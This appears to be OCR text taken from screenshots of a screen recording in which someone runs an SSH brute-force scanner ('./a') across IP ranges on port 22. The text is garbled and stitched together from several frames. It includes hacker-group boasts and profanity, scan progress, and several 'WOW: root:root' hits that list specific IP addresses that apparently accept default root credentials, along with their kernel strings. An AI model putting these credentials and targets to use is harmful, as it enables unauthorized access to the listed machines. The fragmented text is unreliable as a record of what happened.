 root@dss:/var/tmp/f
[root@dss f]# ./a 80.211 22
[*] JIHAD FROM BU ROMANIA !
[*] We scan and hack! Enjoy!
[*] Fools! RST TEAM FULL OF SHIT! JIHAD RULLZ!
halucin0g3n
XXXXXX
JIHAD
XXXXXX
XXXXXX
XXXXXX
halucin0g3n rocks. Fuck you, bitches!
[-] Searching: 80.211.8.* on port: 22 [Found: 927] [3.1% Done]
www.BANDICAM.com
erspea: ~/f
Înregistrare [00:04:20]
-Communications using, or data stored on, this IS are not private,
are subject to routine monitoring, interception, and search, and may
be disclosed or used for any USG-authorized purpose.
-This IS includes security measures (e.g., authentication and access
controls) to protect USG interests--not for your personal benefit
or privacy.
-Notwithstanding the above, using this IS does not constitute
consent to PM, LE or CI investigative searching or monitoring of the
content of privileged communications, or work product, related to
personal representation or services by attorneys, psychotherapists,
or clergy, and their assistants. Such communications and work product
are private and confidential. See User Agreement for details.
Linux em-attack 2.6.26-2-686 #1 SMP Wed Nov 4 20:45:37 UTC 2009 i686 GNU/Linux
Bad arg length for Socket::pack_sockaddr_in, length is 0, should be 4 at /usr/li
b/x86_64-linux-gnu/perl/5.20/Socket.pm line 156.
Bad arg length for Socket::pack_sockaddr_in, length is 0, should be 4 at /usr/li
b/x86_64-linux-gnu/perl/5.20/Socket.pm line 156.
./a 165.227 22
[*] WOW   : root:root 165.227.36.165 port: 22
[*] Kernel: Linux DVRSrv 3.2.0-4-amd64 #1 SMP Debian 3.2.68-1+deb7u1 x86_64 GNU/
Linux
sh: 1: host: not found
Bad arg length for Socket::pack_sockaddr_in, length is 0, should be 4 at /usr/li
b/x86_64-linux-gnu/perl/5.22/Socket.pm line 156.
Bad arg length for Socket::pack_sockaddr_in, length is 0, should be 4 at /usr/li
b/x86_64-linux-gnu/perl/5.22/Socket.pm line 156.
[*] WOW   : root:root 165.227.63.129 port: 22
[*] Kernel: Linux DVRSrv 3.2.0-4-amd64 #1 SMP Debian 3.2.68-1+deb7u1 x86_64 GNU/
Linux
sh: 1: host: not found
[*] WOW   : root:root 165.227.81.186 port: 22
[*] Kernel: Linux DVRSrv 3.2.0-4-amd64 #1 SMP Debian 3.2.68-1+deb7u1 x86_64 GNU/
Linux
sh: 1: host: not found
csserver@Nightmare: ~/f
csserver@Nightmare:~/f$ ./a 178.32 22
MTC_797
Acces Internet
EN
14:10
30.04.2018